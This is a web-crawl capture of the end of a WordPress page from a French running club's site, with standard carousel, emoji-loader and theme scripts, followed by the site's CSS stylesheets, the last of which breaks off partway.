var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php","nonce":"d2e5b03545","display_exif":"1","display_geo":"1","display_comments":"1","fullsize_display":"1","background_color":"black","comment":"Comment","post_comment":"Post Comment","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","comment_registration":"1","require_name_email":"0","login_url":"https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D9450","local_comments_commenting_as":"\u003Cp id=\"jp-carousel-commenting-as\"\u003EYou must be \u003Ca href=\"#\" class=\"jp-carousel-comment-login\"\u003Elogged in\u003C/a\u003E to post a comment.\u003C/p\u003E"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jetpack-carousel.js?ver=20130109" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/tiled-gallery/tiled-gallery.js?ver=6.9" id="tiled-gallery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.asm-maule.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.asm-maule.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="fpu-front-localized">var FPUFront = {"Spanvalue":"4","ThemeName":"customizr-pro","imageCentered":"1","smartLoad":""};</script>
            <script id="fpu-front-script">var FPUFront=FPUFront||{Spanvalue:4,ThemeName:"",imageCentered:1,smartLoad:0,DisableReorderingFour:0};window.jQuery&&jQuery(function(a){"use strict";function b(){var a=!1;switch(d){case"6":c.width()<=480&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>480&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0);break;case"3":if(FPUFront.DisableReorderingFour)return;c.width()<=950&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>950&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0);break;default:c.width()<=767&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>767&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0)}a&&f.find("img").trigger("block_resized")}var c=a(".fpc-container"),d=FPUFront.Spanvalue||4,e="fpc-span"+d,f=a("."+e,c);a("body").addClass(FPUFront.ThemeName),a(".fpc-widget-front").on("mouseenter",function(){a(this).addClass("hover")}).on("mouseleave",function(){a(this).removeClass("hover")}),"function"==typeof jQuery.fn.centerImages&&a(".fpc-widget-front .thumb-wrapper").centerImages({enableCentering:1==FPUFront.imageCentered,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:1,leftAdjust:2,oncustom:["smartload","simple_load","block_resized","fpu-recenter"]});var g=function(b){0!==b.length&&b.map(function(b,c){a(c).load(function(){a(c).trigger("simple_load")}),a(c)[0]&&a(c)[0].complete&&a(c).load()})};FPUFront.smartLoad?a(".fpc-widget-front .fp-thumb-wrapper").find("img:not(.tc-holder-img)").each(function(){a(this).data("czr-smart-loaded")&&g(a(this))}):g(a(".fpc-widget-front .fp-thumb-wrapper").find("img:not(.tc-holder-img)")),1==FPUFront.imageCentered&&setTimeout(function(){g(a(".fpc-widget-front").find("img.tc-holder-img"))},100),b(),a(window).on("resize",function(){setTimeout(b,200)}),a.browser&&a.browser.msie&&("8.0"===a.browser.version||"9.0"===a.browser.version||"10.0"===a.browser.version)&&a("body").addClass("ie")});</script>

            <div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>
	</body>
	
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asm-maule.fr/wp-content/themes/customizr-pro/asm_style.css
body_size: 1839
content:





/*--------------------------------------------------------------
  Font Declaration
--------------------------------------------------------------*/


/*--------------------------------------------------------------
  Login
--------------------------------------------------------------*/

/*body .login {
	background-image: url(/wp-content/asset-asm/images/Background_ASM_6.jpg);
	background-repeat: repeat;
}*/


@media (min-width: 1200px) {
	.span9 {
		width: 868px;
	}
}

/*--------------------------------------------------------------
  Global HTML Page
--------------------------------------------------------------*/


body {
    /*background-image: url(/wp-content/asset-asm/images/Background_ASM_2.jpg);*/
    background-image: url(/wp-content/asset-asm/images/Background_ASM_3.jpg);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;
}


#tc-page-wrap {

    background: transparent;
}


/*--------------------------------------------------------------
  Header
--------------------------------------------------------------*/


header {
	/*background: #33363b;*/
}

.tc-header {
    border-top: 0px solid;
    /*background: transparent;*/
    background: #33363b;
}

.tc-sticky-header .tc-header {
	position: static;
}

.tc-header .brand a {
	margin: 0px 0px 0px 0px;
}

@media (min-width: 1200px) {
	.tc-header {
   	 width: 1170px;
	}	
}


.tc-header {
    margin-right: auto;
    margin-left: auto;
    border-bottom: 0px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}


/*  ------------      Login with Ajax cutomization     ------------- */

#header-right-connexion {
	position: absolute;
	right: 10px;
	top: 5px;
}

.header-right-connexion { 

}

.header-right-connexion .lwa-title {
	display: none;
}

.header-right-connexion .lwa-title {
	
}

.header-right-connexion .lwa,
.header-right-connexion .lwa a {
	color: white;
	font-size: 13px;
	font-weight: normal;
}

.header-right-connexion .lwa a {
	text-decoration: none;
	color: #ccc;
}

.header-right-connexion .lwa a .fa {
	margin-right: 4px;
}

.header-right-connexion .lwa-template-modal a {
	font-size: 14px;
	color: white;
   font-weight: normal;
}

.header-right-connexion .lwa-template-modal a:before {

}

.header-right-connexion .lwa table tr:nth-child(odd) td,
.header-right-connexion .lwa table tr:nth-child(odd) th {
  background: #33363b;
}


/*--------------------------------------------------------------
  Menu
--------------------------------------------------------------*/


.navbar .brand, .navbar .nav>li>a {
    text-shadow: 0 0px 0;
    color: white;
    font-weight: 400;
    font-size: 18px;
}

.navbar .navbar-inner {
     margin: 0px 5px 0px; 
     min-height: 35px;
}


.navbar .nav li.dropdown .caret {
    border-top-color: white;
    border-bottom-color: white;
}

.menu-main-container {
	background: #929292;	
	border-top-right-radius: 5px;
   border-top-left-radius: 5px;
}

.navbar .nav > li.current-menu-item > a, 
.tc-regular-menu .navbar .nav > li.current-menu-ancestor > a {
    /*color: #1c8a07;*/
    color: #addd91;
}



/*--------------------------------------------------------------
  Widget
--------------------------------------------------------------*/

#left.widget-area,
#right.widget-area {
	/*background-color: #addd91;*/
	/*background-color: white;*/
	border: 0;
}

#left.widget-area:after,
#right.widget-area:before {
	border: 0;
}


.row {
    margin-left: 0px;
}


.tc-sidebar {
	background-color: #f0f0f0; 
	border-radius: 10px;
	margin-left: 10px;
}

/* Selecteur matchant avec 2 classes*/
.left.tc-sidebar {
	margin-left: 0px;	
	border-radius: 10px 0px 0px 10px;
	/*float: right;*/
}

.right.tc-sidebar {
	margin-right: 0px;
	margin-left: 28px;	
	border-radius: 0px 10px 10px 0px;
}


#right.widget-area {
   
}

#left.widget-area {
   
}

.widget-title {
	text-align: center;
	color: #534a43;
	font-weight: 600;
	font-size: 22px;
}

.cat-post-current .cat-post-title {
	color: #77be56;
}


.weatherLayer .branding {
	display: none;
}

.cat-post-thumbnail img {
	border-radius: 3px;	
}

/* ******************************************** */
/*               Widget  Actualit�s             */
/* ******************************************** */

#category-posts-2-internal .cat-post-thumbnail {
	text-align: center;
}

/* ******************************************** */
/* Interface pour le Widget "Agenda - Calendar" */
/* ******************************************** */

.widget_ai1ec_agenda_widget {
	padding-bottom: 6px;
	padding-top: 2px;
	/*border-radius: 6px 6px 6px 6px;*/
	background-color: #f0f0f0;
	/*margin: 20px 0px 35px 0px;*/
	margin: 20px 8px 35px 3px;
	/*box-shadow: 2px 2px 2px 0px #8a8279;*/
	font-size: 14px;
}

.ai1ec-agenda-widget-view .ai1ec-date {
	border-radius: 6px;
	border: 1px solid #ccc;
}

.widget_ai1ec_agenda_widget .widget-title {
    color: #534a43;
    font-size: 22px;
    font-weight: bold;
    margin: 0 0 0px;
    text-align: center;
}

/* Affichage des horaires */
.widget_ai1ec_agenda_widget .ai1ec-event-time,
.widget_ai1ec_agenda_widget .ai1ec-allday-badge {
	display: none;
}


/* Angeda Content */
.widget_ai1ec_agenda_widget .ai1ec-event > a {
    background: transparent none repeat scroll 0 0;
    border: 0px solid #ccc;
    font-size: 14px;
    border-radius: 0em;
    color: #525252;
    display: block;
    padding: 0.2em 0.4em;
}

#sidebar .widget_calendar .ai1ec-event .ai1ec-event-title {
	/*font-weight: bold;*/
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget {
	margin-top: 3px;
	margin-right: 10px;	
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a {
	font-weight: bold;
	font-size: 14px;		
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a i {
	display: none;
}

/* Ligne sur la date tr�s moche effac�e au niveau du panneau d'info */
#information-note .ai1ec-time {
	display: none;
}



/*--------------------------------------------------------------
  Content
--------------------------------------------------------------*/

#main-wrapper {
    margin-top: 20px;
    margin-bottom: 5px;
}

.tc-sticky-header #tc-reset-margin-top {
    display: none;
}

#main-wrapper .container {
	background: white;
	border-radius: 10px;
	/*background: transparent;*/
}

#content {
	background: white;
   padding: 10px;
   margin-left: 12px;
   border-radius: 10px;
}

/*--------------------------------------------------------------
  Article
--------------------------------------------------------------*/

#content article .entry-title {
	color: #1c8a07;
}

#respond #comment {
    width: 97%;
}

.navigation .pager .previous a,
.navigation .pager .next a {
	color: #1c8a07;
}

#content article .entry-content img {
	border-radius: 4px;
}

.pager li > a, .pager li > span {
	border: 1px solid #1c8a07;
   -webkit-border-radius: 15px;
   -moz-border-radius: 15px;
   border-radius: 15px;
}

.navigation .assistive-text,
#respond .logged-in-as,
#respond .comment-form-comment label {
	display: none;
}

/*--------------------------------------------------------------
  Fil dAriane
--------------------------------------------------------------*/
.breadcrumb-trail {
	border-radius: 5px;
	background: white;	
	padding: 3px;
   padding-left: 10px;
   width: 570px;
   margin: auto;

}
.breadcrumb-trail a {
	font-weight: bold;
}

.breadcrumb-trail .trail-end {
	font-weight: bold;
	color: #77be56;
}

/*--------------------------------------------------------------
  Footer
--------------------------------------------------------------*/

footer#footer {
    border-top: 0px;
    background: transparent;
}

footer#footer .colophon {
    margin-top: 0;
    background: transparent;
    padding: 10px 20px;
}

footer#footer .colophon .container {
	background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;
}

footer#footer .container .widget-area {
	/*background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;*/
}


--- FILE ---
content_type: text/css
request_url: https://www.asm-maule.fr/wp-content/themes/customizr-pro/asm_content.css
body_size: 791
content:
/*--------------------------------------------------------------
   Content ASM
   feuille de style utilisée pour les pages 
   de contenu du site ASM Maule
--------------------------------------------------------------*/


@media (min-width: 1200px) {
	.row-fluid .span9 {
    	width: 80%;
	}
}

/*--------------------------------------------------------------
    Showcase Members
--------------------------------------------------------------*/

div.tshowcase-vcard div.ts-clear-both {
	display: none;
}

div.featherlight-content div.widget_meteo,
div.tscontent featherlight-inner {
	display: none;
}

div.member-info {
	font-size: 24px;
	line-height: 30px;
}

div.member-info div {
	margin-bottom: 10px	
}

div.member-info .title {
	font-size: 38px;
	font-weight: bold;
	color: #333333;
}

div.member-info p {
	display: inline;
}

div.member-info .lab {
	color: #333333;
	font-weight: normal;
}


div.member-info .text {
	color: #77be56;
	font-weight: bold;
	margin-left: 4px;
}


div.member-details {
	
}



table.table-details {
	color: #333333;
}

table.table-details td.lab {
	font-weight: bold;
	width: 300px;
}

table.table-details td.lab p {
	padding-left: 4px;
}

table.table-details td.text{
	
}





/*--------------------------------------------------------------
    Forum BBPress
--------------------------------------------------------------*/

.bbp-reply-ip,
.bbp-author-role {
	display: none;
	
}

#bbpress-forums ul.bbp-replies  {
    border: 1px solid #929292;
    border-radius: 6px;
}

/* Header de colonnes */
#bbpress-forums li.bbp-header {
    background: #5a5a5a;
    color: white;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    border: 0px solid;
}

a.subscription-toggle {
	color: white;
}

#bbpress-forums li.bbp-topic-title > a {
	font-weight: bold;
	color: #77be56;
}



#bbpress-forums li.bbp-footer {
	 background: #5a5a5a;
	 color: white;
	 border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px; 
	 height: 24px;
}

/* Main Header */
#bbpress-forums div.bbp-reply-header {
	background: #eef7e9;

}

div.bbp-template-notice.info {
    border: #1c8a07 1px solid;
    background-color: #addd91;
}

div.bbp-template-notice.info .bbp-author-avatar,
.bbp-topic-started-by .bbp-author-avatar,
.bbp-topic-freshness-author {
	display: none;
}

span.bbp-admin-links,
span.bbp-admin-links a{
    /*color: white;*/
}


/*--------------------------------------------------------------
    Widget Météo
--------------------------------------------------------------*/






/*--------------------------------------------------------------
    Widget Météo
--------------------------------------------------------------*/

.widget_meteo {
	margin: auto;
}


/*--------------------------------------------------------------
    VMA Tools
--------------------------------------------------------------*/

.vma_tools {
	
}

.vma_tools table td {
	font-size: 11px;
}

.vma_tools input.calculatrice {
	width: 24px;
}


/*--------------------------------------------------------------
    Tableau ou courir
--------------------------------------------------------------*/

.table_ouCourir {
	
}

.table_ouCourir td.xl24 {
	
}

.table_ouCourir td.xl29 {
	
}

.table_ouCourir td.xl30 {
	
}

.table_ouCourir td.xl31 {
	
}

.table_ouCourir td.xl32 {
	
}

.table_ouCourir td.xl34 {
	
}

--- FILE ---
content_type: text/css
request_url: https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/css/grey.css?ver=2.4.24
body_size: 2739
content:
/*!
 * Customizr v4.4.19
 *
 * Licensed under the GNU General Public License v2 or later
 * http://www.gnu.org/licenses/gpl-2.0.html
 * Customized by Nicolas Guillaume (nikeo) and built upon the Twitter Bootstrap Framework (Designed and built with all the love in the world @twitter by @mdo and @fat)
 */
/***** CONTENT ****
 => Core variables and mixins
 => CSS Reset
 => Grid system and page structure
 => Base CSS
 => Components: common
 => Components: Buttons & Alerts
 => Components: Nav
 => Components: Popovers
 => Components: Misc
 => Utility classes
 => Customizer specifics
 ***** END OF CONTENT *****/
/*********************************************************************************
***************** Core variables and mixins **************************************
**********************************************************************************/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 32px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/*********************************************************************************
*************************  Customizr skin rules **********************************
**********************************************************************************/
a:focus {
  outline: thin dotted #333;
  outline: thin auto #808080;
  outline-offset: -2px;
}
a {
  color: #5A5A5A;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #343434;
  text-decoration: underline;
}
blockquote {
  border-left: 5px solid #5A5A5A;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #5A5A5A;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
  color: #343434;
  text-decoration: underline;
  background-color: transparent;
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #4b4b4b;
  background-image: -moz-linear-gradient(to top, #5A5A5A, #343434);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5A5A5A), to(#343434));
  background-image: -webkit-linear-gradient(to top, #5A5A5A, #343434);
  background-image: -o-linear-gradient(to top, #5A5A5A, #343434);
  background-image: linear-gradient(to bottom, #5A5A5A, #343434);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5a5a5a' , endColorstr='#ff343434' , GradientType=0);
  border-color: #343434 #343434 #0e0e0e;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #343434;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #343434;
  *background-color: #272727;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #1a1a1a \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #7e7e7e;
  background-image: -moz-linear-gradient(to top, #8d8d8d, #676767);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8d8d8d), to(#676767));
  background-image: -webkit-linear-gradient(to top, #8d8d8d, #676767);
  background-image: -o-linear-gradient(to top, #8d8d8d, #676767);
  background-image: linear-gradient(to bottom, #8d8d8d, #676767);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8d8d8d' , endColorstr='#ff676767' , GradientType=0);
  border-color: #676767 #676767 #414141;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #676767;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #676767;
  *background-color: #5a5a5a;
}
.btn-info:active,
.btn-info.active {
  background-color: #4d4d4d \9;
}
.btn:focus {
  outline: thin dotted #333;
  outline: thin auto #808080;
  outline-offset: -2px;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #343434;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #676767;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #5A5A5A;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #555555;
  background-image: -moz-linear-gradient(to top, #5A5A5A, #4d4d4d);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5A5A5A), to(#4d4d4d));
  background-image: -webkit-linear-gradient(to top, #5A5A5A, #4d4d4d);
  background-image: -o-linear-gradient(to top, #5A5A5A, #4d4d4d);
  background-image: linear-gradient(to bottom, #5A5A5A, #4d4d4d);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5a5a5a' , endColorstr='#ff4d4d4d' , GradientType=0);
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #808080;
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */
  -webkit-box-shadow: 0 0 8px #808080;
  -moz-box-shadow: 0 0 8px #808080;
  box-shadow: 0 0 8px #808080;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: thin auto #808080;
  outline-offset: -2px;
}
.navbar-link {
  color: #777;
}
.navbar-link:hover,
.navbar-link:focus {
  color: #5A5A5A;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #5A5A5A;
  text-decoration: none;
}
.navbar .btn-navbar {
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3e3e3e;
  background-image: -moz-linear-gradient(to top, #4d4d4d, #272727);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d4d4d), to(#272727));
  background-image: -webkit-linear-gradient(to top, #4d4d4d, #272727);
  background-image: -o-linear-gradient(to top, #4d4d4d, #272727);
  background-image: linear-gradient(to bottom, #4d4d4d, #272727);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4d4d4d' , endColorstr='#ff272727' , GradientType=0);
  border-color: #272727 #272727 #010101;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #272727;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #272727;
  *background-color: #1a1a1a;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #0e0e0e \9;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #5A5A5A;
  border-bottom-color: #5A5A5A;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #5A5A5A;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #5A5A5A;
}
.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #fff;
  background-color: #5A5A5A;
}
.nav .dropdown-toggle .caret {
  border-top-color: #5A5A5A;
  border-bottom-color: #5A5A5A;
  margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #343434;
  border-bottom-color: #343434;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #5A5A5A;
  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}
.tc-header {
  border-top: 5px solid #5A5A5A;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  background-color: #343434;
  background-position: 0 -30px;
}
.navbar .nav-collapse.in + .btn-toggle-nav .icon-bar,
.tc-is-mobile.tc-sn-visible .btn-toggle-nav .icon-bar,
.no-csstransforms .tc-sn-visible .btn-toggle-nav .icon-bar,
.navbar .btn-toggle-nav.hover .icon-bar {
  background-color: #5A5A5A;
}
.navbar .btn-toggle-nav.hover .menu-label {
  color: #5A5A5A;
}
.site-description {
  color: #5A5A5A;
}
.navbar .nav > li.current-menu-item > a,
.tc-regular-menu .navbar .nav > li.current-menu-ancestor > a {
  color: #5A5A5A;
}
.navbar .nav > li.current-menu-item > a .caret,
.tc-regular-menu .navbar .nav li.current-menu-ancestor > a .caret,
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.current-menu-item > a .caret,
.tc-regular-menu .navbar .nav li.dropdown.current-menu-ancestor > a .caret,
.navbar .nav li.dropdown.open.current-menu-ancestor > .dropdown-toggle .caret {
  border-top-color: #5A5A5A;
  border-bottom-color: #5A5A5A;
}
.dropdown-menu > li.current-menu-item > a,
.tc-regular-menu .dropdown-menu > li.current-menu-ancestor > a {
  color: #5A5A5A;
  /*#gradient > .vertical(@dropdownLinkBackgroundHover, darken(@dropdownLinkBackgroundHover, 5%));*/
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #5A5A5A;
}
.dropdown-submenu:hover > a:after,
.dropdown-menu > li.current-menu-item > a:after,
.tc-regular-menu .dropdown-menu > li.current-menu-ancestor > a:after {
  border-left-color: #5A5A5A;
}
/* External Links style */
a + span.tc-external:after {
  color: #5A5A5A;
}
table {
  border-bottom: 5px solid rgba(90, 90, 90, 0.5);
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 14px;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
}
th {
  font-weight: bold;
  border-bottom: 1px solid rgba(90, 90, 90, 0.5);
}
td {
